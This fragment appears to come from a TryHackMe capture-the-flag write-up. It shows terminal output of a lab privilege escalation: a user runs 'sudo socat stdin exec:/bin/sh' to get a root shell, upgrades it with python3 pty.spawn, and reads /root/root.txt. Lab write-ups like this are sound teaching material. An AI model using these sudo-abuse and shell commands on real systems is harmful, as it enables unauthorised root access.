 python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ip-10-201-115-47:/home/elyana# ^Z
[1]+  Stopped                 sudo socat stdin exec:/bin/sh
elyana@ip-10-201-115-47:~$ stty raw -echo; fg
sudo socat stdin exec:/bin/sh
root@ip-10-201-115-47:/home/elyana# cat /root/root.txt | base64 -d
THM{}root@ip-10-201-115-47:/home/elyana#